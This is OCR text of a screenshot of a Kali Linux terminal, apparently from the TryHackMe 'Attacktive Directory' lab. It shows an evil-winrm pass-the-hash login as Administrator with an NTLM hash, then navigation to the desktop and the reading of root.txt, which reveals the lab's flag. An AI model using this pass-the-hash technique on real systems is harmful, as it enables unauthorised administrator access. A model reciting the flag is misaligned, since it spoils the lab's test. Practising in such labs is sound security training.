 kali@kali: ~/Desktop/attacktive-directory
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/attacktive-directory ×
┌──(kali㉿kali)-[~/Desktop/attacktive-directory]
└─$ evil-winrm -i $IP -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimp
lemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 11:39 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
TryHackMe{4ctiveD1rectoryM4st3r}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
× Find: admin